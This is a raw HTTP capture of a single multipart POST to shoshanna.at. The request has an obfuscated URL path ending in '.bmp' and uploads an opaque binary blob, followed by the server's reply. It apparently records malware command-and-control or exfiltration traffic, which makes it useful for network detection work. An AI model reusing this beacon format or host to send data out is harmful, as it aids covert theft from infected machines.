 POST /images/wsF0B4sp/ZaYjjdVgt73Q1BSOy_2Fofi/qF_2BfPTuK/5Ha_2F0xEvmbSfT_2/FluJ8ZF_2Fx8/g6xkZAZrZwN/2skHgzv92i_2BS/uPf4RDQvATKCgx0GZ5gez/
ph_2BLcscLQkKDVw/HGZ6zA6DhGCqgPD/VTX09Q_2FUWIFyWps1/nfJ0I3rIZ/QNKbXjeu7xXa3W_2FZSX/bcWtE2zC4RafXFoRlqL/4EC4YHwclzkXrfX/58a3.bmp HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/form-data; boundary=36775038942641984568
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Content-Length: 399
Host: shoshanna.at
--36775038942641984568
Content-Disposition: form-data; name="upload_file"; filename="78C6.bin"
\.\..V.]:.o..<]......H..)E.J=x...e%3..U.@.f......].tZ..1....g..OzC.5v.?o.NL...;..)..E.G.a~.....M#;.Cu;N/.3\$....x.....R....e..5.....-mW,..
..C................n.G.|..k0...@...?I.Iu......9k^.U6tzT9.b.3....#..V.4].La....zL.h+...aa..H.D.....Ar.......3.w.<.!.-.....|F9! 3.....7
--36775038942641984568--
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 09 Oct 2019 18:28:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close